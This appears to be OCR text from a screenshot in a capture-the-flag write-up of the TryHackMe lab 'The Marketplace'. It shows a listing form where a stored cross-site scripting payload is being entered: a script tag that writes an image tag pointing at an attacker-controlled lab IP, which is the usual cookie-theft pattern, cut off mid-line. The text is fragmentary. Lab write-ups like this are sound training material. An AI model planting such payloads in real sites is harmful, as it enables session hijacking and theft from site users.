 TryHackMe | The Marketp
Add new listing
10.10.102.127/new
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
The Marketplace Home | New listing | Messages | Log out
Add new listing
hook ya!
<script>document.wri
te('<img
src="http://10.18.61
Browse... No file selected.
File uploads temporarily disabled due to security issues
Submit Query